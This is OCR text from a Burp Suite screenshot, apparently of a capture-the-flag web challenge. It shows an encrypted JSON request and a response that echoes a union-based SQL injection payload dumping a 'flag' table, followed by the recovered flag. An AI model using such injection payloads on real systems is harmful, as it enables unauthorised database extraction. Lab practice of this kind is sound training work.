 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia Pao
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: http://110.40.41.206:32862 HTTP/1 ?
Request
Pretty Raw Hex \n
2 Host: 110.40.41.206:32862
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://110.40.41.206:32862/
8 Content-Type: application/json
9 Content-Length: 160
10 Origin: http://110.40.41.206:32862
11 Connection: close
12 Priority: u=0
13
14 {
"encryptedData":
"d8Yi7gvoHmdveLOHrXTvhPo5thVQ3iOrklHMZUSWqv8gga8F5ag+HlTSX7pUUafbAVVWbmdmmKQRWscBPLG+fvDrutvFMGhAHTYF9LtMJdo=",
"iv":"pMj0C8Az6R8+ivEqzh5MGQ=="
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Dec 2024 05:39:45 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 180
6 Connection: close
7 Content-Type: application/json
8
9
10 {
"category":"-2'union select group_concat(id2,fllag) from `flag` #",
"content":"1wo_ai_lai_long,2\u54ce\uff0c\u4e0d\u60f3\u7ed9\u4f60flag,3flag{38c78f898adb48dbad3ef4ac3f9c531d}"
}
11
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 6
Done 376 bytes | 145 millis